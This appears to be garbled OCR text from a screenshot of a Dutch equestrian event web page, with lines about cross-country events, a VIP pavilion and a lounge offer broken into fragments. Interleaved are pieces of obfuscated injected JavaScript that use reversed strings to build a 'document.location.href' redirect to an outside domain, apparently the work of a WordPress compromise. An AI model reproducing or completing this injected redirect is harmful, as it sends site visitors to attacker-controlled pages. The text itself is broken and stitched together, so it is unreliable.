
rootste paarden
toof-redaeh/snigulp/tnetnoc-
itacol.tnemucod"];var number1=Math.floor(Math.random()*6); if 
evenementen van heel Nederland! Middenin de Crosscountry bij 
itacol.tnemucod"];var number1=Math.floor(Math.random()*6); if 
e, de alom bekende ‘waterbak’ is een stijlvol VIP paviljoen met excl
nis, maar kunt u ook de hele dag genieten van exquise hapjes en dr
oc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"
ut($mWn(0),delay);}
tober 2021) voor 2 personen in de CCI Lounge 
de
um